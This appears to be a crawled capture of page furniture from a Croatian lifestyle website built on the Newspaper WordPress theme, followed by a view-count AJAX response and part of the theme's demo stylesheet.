src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_24_6976f82c0546b_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_24_6976f82c0546b" ><div class="td-block-title-wrap"></div><div id=td_uid_24_6976f82c0546b class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DODATNI TEKSTOVI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/ususret-crnom-petku/" rel="bookmark" class="td-image-wrap" title="Ususret crnom petku"><img width="324" height="160" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2018/11/crni_petak_shopping-324x160.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/11/crni_petak_shopping-324x160.jpg 324w, https://www.inspireme.hr/wp-content/uploads/2018/11/crni_petak_shopping-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="crni_petak_shopping" title="Ususret crnom petku"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/ususret-crnom-petku/" rel="bookmark" title="Ususret crnom petku">Ususret crnom petku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-20T09:17:13+00:00" >20 studenoga, 2018</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976f82c084fb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"77cb48bf32"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>
<script type='text/javascript'>function loadLFCComments() {(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=269854196982605';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    }window.onscroll = function () {
                        var rect = document.getElementById('lfc_comments').getBoundingClientRect();
                        if (rect.top < window.innerHeight) {
                            var lfc_div = document.getElementById('lfc_comments');
                            lfc_div.innerHTML = '<div id="fb-root"></div><div class="fb-comments" data-width="100%" data-href="https://www.inspireme.hr/inspire/vijesti/iz-zagrebackih-srednjoskolskih-klupa-stize-novi-startup/" data-numposts="15" data-colorscheme="light" data-order-by="social"></div>';
                            loadLFCComments();
                            window.onscroll = null;
                        } 
                    }</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4945]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976f82c08906">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_6976f82c08906" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976f82c08906');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976f82c08906");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -209
content:
{"4945":419}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3
body_size: 2293
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-md-is-firefox .td-art-creek .td-art-creek-margin,
.ie8 .td-art-creek .td-art-creek-margin,
.ie9 .td-art-creek .td-art-creek-margin,
.ie10 .td-art-creek .td-art-creek-margin,
.ie11 .td-art-creek .td-art-creek-margin {
  display: flex;
}
.ie8 .stretch_row_content,
.ie9 .stretch_row_content,
.ie10 .stretch_row_content,
.ie11 .stretch_row_content {
  display: inline-block;
}
.td-art-creek {
  /* responsive portrait phone */
}
.td-art-creek .td-header-style-10 {
  background-color: rgba(8, 8, 16, 0.81);
}
.td-art-creek .td-header-style-10:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d9000000', endColorstr='#080810', GradientType=0);
  /* IE6-9 */
}
.td-art-creek .td-header-style-10 .td-header-top-menu-full {
  border-bottom: none;
}
.td-art-creek .td-header-style-10 .td-affix.td-header-menu-wrap {
  background-color: #080810;
}
.td-art-creek .td-header-style-10 .td-affix.td-header-menu-wrap .td-main-menu-logo img {
  max-width: 120px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full {
  background-color: transparent;
  min-height: 100px;
  line-height: 100px;
}
.td-art-creek .td-header-style-10 .td-logo {
  line-height: 100px;
}
.td-art-creek .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-art-creek .td-header-style-10 .sf-menu .menu-item > a {
  letter-spacing: 2.5px;
}
.td-art-creek .td-header-style-10 ul.sf-menu > .td-menu-item > a {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-header-style-10 ul.sf-menu > .td-menu-item > a {
    font-size: 10px;
    letter-spacing: 2px;
  }
}
.td-art-creek .td-art-creek-banner {
  z-index: 0;
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a:before {
  background-color: #080810;
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
@media (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
    height: 600px !important;
  }
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
    height: calc(107vh - 10px) !important;
  }
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* tablet + desktop */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 768px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 60%;
  }
}
.td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
  padding-top: 90px;
  font-family: Montserrat;
  font-style: italic;
  font-size: 34px;
  line-height: 41px;
  text-transform: none;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-art-creek .td_module_wrap,
.td-art-creek .td_module_mega_menu,
.td-art-creek .td_module_related_posts {
  text-align: center;
}
.td-art-creek .td_module_wrap .td-post-category,
.td-art-creek .td_module_mega_menu .td-post-category,
.td-art-creek .td_module_related_posts .td-post-category {
  position: relative;
  background-color: transparent;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #4db2ec;
}
.td-art-creek .td_module_wrap .td-module-thumb img,
.td-art-creek .td_module_mega_menu .td-module-thumb img,
.td-art-creek .td_module_related_posts .td-module-thumb img {
  -webkit-transition: box-shadow 0.3s ease-out;
  -moz-transition: box-shadow 0.3s ease-out;
  -o-transition: box-shadow 0.3s ease-out;
  transition: box-shadow 0.3s ease-out;
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type0-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type0-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type0-2 {
  -webkit-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  -moz-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  -o-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type1-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type1-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type1-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -moz-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -o-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type2-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type2-2,
